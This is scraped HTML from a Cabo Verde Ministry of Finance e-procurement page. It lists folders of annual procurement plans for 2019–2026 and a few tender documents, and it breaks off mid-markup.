action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId=206036&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId=206036&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchFolderId" type="hidden" value="206036"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_searchRepositoryId" type="hidden" value="89288"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId" type="hidden" value="206036"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId" type="hidden" value="89288"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/206036?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Plano Anual de Aquisições</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 11 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1769516785789"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId"     type="hidden" value="89288"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="757152" data-title="Plano Anual de Aquisições - 2020" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFolder" title="Selecionar" type="checkbox" value="757152" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 11 Meses atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757152?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições - 2020
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="757266" data-title="Plano Anual de Aquisições - 2019" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFolder" title="Selecionar" type="checkbox" value="757266" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/757266?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições - 2019
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3258824" data-title="Plano Anual de Aquisições - 2021" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFolder" title="Selecionar" type="checkbox" value="3258824" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 2 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258824?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições - 2021
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3258827" data-title="Plano Anual de Aquisições - 2022" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFolder" title="Selecionar" type="checkbox" value="3258827" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 1 Ano atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258827?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições - 2022
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="3258830" data-title="Plano Anual de Aquisições - 2023" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFolder" title="Selecionar" type="checkbox" value="3258830" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 1 Ano atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições - 2023
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="4243217" data-title="Plano Anual de Aquisições - 2024" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFolder" title="Selecionar" type="checkbox" value="4243217" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 1 Ano atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/4243217?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições - 2024
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="5116971" data-title="Plano Anual de Aquisições - 2025" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFolder" title="Selecionar" type="checkbox" value="5116971" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 3 dias atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/5116971?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições - 2025
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="6182272" data-title="Plano Anual de Aquisições - 2026" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFolder" title="Selecionar" type="checkbox" value="6182272" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Osvaldina Stephany Dias, modificado 20 Horas atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/6182272?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Plano Anual de Aquisições - 2026
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>



	
		<div class="list-group-header">
			<div class="list-group-header-title">
				Documentos
			</div>
		</div>
	

	<ul class="list-group list-group-notification show-quick-actions-on-hover">
		

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Anúncio de Concurso Público Nº 01/2025 - Aquisição de Viaturas" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="6070552" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-documents-and-media" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#documents-and-media"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	Telma Santos, modificado 1 Mês atrás.
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/6070552?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" >
		Anúncio de Concurso Público Nº 01/2025 - Aquisição de Viaturas
	</a>

	
</h4>

<span class="h5 text-default">
	

























































<span class="taglib-workflow-status">
	

	

	<span class="workflow-status">
		

		<span class="status workflow-status-approved approved workflow-value">
			Aprovado
		</span>
	</span>

	
</span>
</span>



	

	<span class="h5 text-default">
		Anúncios
	</span>


					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						





















































































	



					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Anúnico Concurso_Aquisição de Viatura_UTA_signed.pdf" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="6070639" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/206036/An%C3%BAnico+Concurso_Aquisi%C3%A7%C3%A3o+de+Viatura_UTA_signed.pdf/ddb146da-a52c-c95e-2d9d-9ef4f9344f65?version=1.0&amp;t=1764782103516&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/206036/An%C3%BAnico+Concurso_Aquisi%C3%A7%C3%A3o+de+Viatura_UTA_signed.pdf/ddb146da-a52c-c95e-2d9d-9ef4f9344f65?version=1.0&amp;t=1764782103516&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Telma Santos, modificado 1 Mês atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/6070639?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" > Anúnico Concurso_Aquisição de Viatura_UTA_signed.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Anúncios </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Plano Anual de Aquisições- Câmara Municipal de São Filipe, Fogo.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_rowIdsFileEntry" title="Selecionar" type="checkbox" value="6241605" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89288/206036/Plano+Anual+de+Aquisi%C3%A7%C3%B5es-+C%C3%A2mara+Municipal+de+S%C3%A3o+Filipe%2C+Fogo.pdf/84abd742-711c-01c4-59eb-2347d11486a1?version=1.0&amp;t=1769426638873&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89288/206036/Plano+Anual+de+Aquisi%C3%A7%C3%B5es-+C%C3%A2mara+Municipal+de+S%C3%A3o+Filipe%2C+Fogo.pdf/84abd742-711c-01c4-59eb-2347d11486a1?version=1.0&amp;t=1769426638873&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Camara Municipal de Sao Filipe (CMSF), modificado 1 Dia atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/6241605?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" > Plano Anual de Aquisições- Câmara Municipal de São Filipe, Fogo.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved 